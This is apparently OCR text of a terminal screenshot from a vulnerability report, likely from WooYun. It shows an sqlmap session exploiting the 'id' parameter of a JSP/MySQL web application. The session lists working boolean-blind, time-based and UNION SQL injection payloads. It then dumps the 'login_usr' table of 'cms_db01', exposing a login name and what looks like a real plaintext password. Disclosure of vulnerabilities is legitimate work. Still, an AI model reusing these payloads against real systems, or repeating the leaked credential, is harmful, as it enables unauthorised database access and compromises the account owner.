 Terminal File Edit View Search Terminal Help En 13:03
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 12:21:09
[12:21:09] [INFO] resuming back-end DBMS 'mysql'
[12:21:09] [INFO] testing connection to the target URL
[12:21:10] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1172' AND 5106=5106 AND 'zgqG'='zgqG&ic_id=747&text_name=%E6%96%B0%E7%9A%84%E5%BB%BA%E8%AE%AE
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1172' AND (SELECT * FROM (SELECT(SLEEP(5)))SySV) AND 'nErY'='nErY&ic_id=747&text_name=%E6%96%B0%E7%9A%84%E5%BB%BA%E8%AE%AE
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=1172' UNION ALL SELECT NULL,CONCAT(0x7178767871,0x6d6858734c6165545866,0x7170717a71),NULL,NULL,NULL,NULL-- &ic_id=747&text_name
=%E6%96%B0%E7%9A%84%E5%BB%BA%E8%AE%AE
---
[12:21:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:21:10] [INFO] fetching columns 'co_id, loginid, pwd, userid, usertype, usr_name' for table 'login_usr' in database 'cms_db01'
[12:21:11] [WARNING] reflective value(s) found and filtering out
[12:21:11] [INFO] fetching entries of column(s) 'co_id, loginid, pwd, userid, usr_name' for table 'login_usr' in database 'cms_db01'
[12:21:11] [INFO] analyzing table dump for possible password hashes
Database: cms_db01
Table: login_usr
[1 entry]
+----------+---------------+---------+---------+-------+
| usr_name | pwd           | userid  | loginid | co_id |
+----------+---------------+---------+---------+-------+
| 0        | lnyy20150826! | 5555544 | sys     | NULL  |
+----------+---------------+---------+---------+-------+
www.wooyun.org
DVD